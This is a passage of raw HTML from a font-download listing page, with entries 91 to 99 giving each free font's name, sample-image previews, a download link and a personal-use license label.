										<a href="/FF_Dizhitl-ExtraBold-Italic.font"  id="urlidi914687" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914687&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-ItalicA.png" alt="Dizhitl ExtraBold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/I/FF_Dizhitl-ExtraBold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Dizhitl-ExtraBold-Italic.font" id="urlidd914687" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Dizhitl-ExtraBold-Italic.font">Dizhitl ExtraBold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914687"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf92" data-iddomain="0">
						<a href="/FF_Cueva-Thick.font" id="urlidt561151" data-iddomain="0" target="_blank" rel="noopener" class="urlidt92 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="92. Cueva  Thick">92. Cueva  Thick</a>
						<div class="row align-items-center no-gutters" id="hfid561151" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cueva-Thick.font"  id="urlidi561151" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=561151&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-ThickA.png" alt="Cueva  Thick Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-ThickA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-ThickA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-Thicka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-Thicka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-Thick0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-Thick01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/U/FF_Cueva-ThickA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cueva-Thick.font" id="urlidd561151" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cueva-Thick.font">Cueva  Thick font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid561151"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_Antigrav-BB-Italic.font" id="urlidt295463" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="93. Antigrav BB Italic">93. Antigrav BB Italic</a>
						<div class="row align-items-center no-gutters" id="hfid295463" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Antigrav-BB-Italic.font"  id="urlidi295463" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=295463&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-ItalicA.png" alt="Antigrav BB Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Antigrav-BB-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Antigrav-BB-Italic.font" id="urlidd295463" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Antigrav-BB-Italic.font">Antigrav BB Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid295463"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Redline-Italic.font" id="urlidt539936" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="94. Redline Italic">94. Redline Italic</a>
						<div class="row align-items-center no-gutters" id="hfid539936" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Redline-Italic.font"  id="urlidi539936" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=539936&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-ItalicA.png" alt="Redline Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/E/FF_Redline-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Redline-Italic.font" id="urlidd539936" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Redline-Italic.font">Redline Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid539936"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Cybertron-Bold-Italic.font" id="urlidt319086" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="95. Cybertron Bold Italic">95. Cybertron Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid319086" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cybertron-Bold-Italic.font"  id="urlidi319086" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=319086&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-ItalicA.png" alt="Cybertron Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cybertron-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cybertron-Bold-Italic.font" id="urlidd319086" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cybertron-Bold-Italic.font">Cybertron Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid319086"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Trueno-Black-Italic.font" id="urlidt320241" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="96. Trueno Black Italic">96. Trueno Black Italic</a>
						<div class="row align-items-center no-gutters" id="hfid320241" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Trueno-Black-Italic.font"  id="urlidi320241" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=320241&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-ItalicA.png" alt="Trueno Black Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_Trueno-Black-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Trueno-Black-Italic.font" id="urlidd320241" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Trueno-Black-Italic.font">Trueno Black Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid320241"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_LaBeouf-Bold-Italic.font" id="urlidt328241" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="97. LaBeouf Bold Italic">97. LaBeouf Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid328241" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LaBeouf-Bold-Italic.font"  id="urlidi328241" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328241&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-ItalicA.png" alt="LaBeouf Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/A/FF_LaBeouf-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LaBeouf-Bold-Italic.font" id="urlidd328241" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LaBeouf-Bold-Italic.font">LaBeouf Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328241"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Hollow-Point-Expanded-Italic.font" id="urlidt321044" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="98. Hollow Point Expanded Ita">98. Hollow Point Expanded Ita</a>
						<div class="row align-items-center no-gutters" id="hfid321044" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hollow-Point-Expanded-Italic.font"  id="urlidi321044" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=321044&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-ItalicA.png" alt="Hollow Point Expanded Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_Hollow-Point-Expanded-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hollow-Point-Expanded-Italic.font" id="urlidd321044" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hollow-Point-Expanded-Italic.font">Hollow Point Expanded Ita font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid321044"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_FatsansContur.font" id="urlidt283253" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="99. FatsansContur">99. FatsansContur</a>
						<div class="row align-items-center no-gutters" id="hfid283253" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
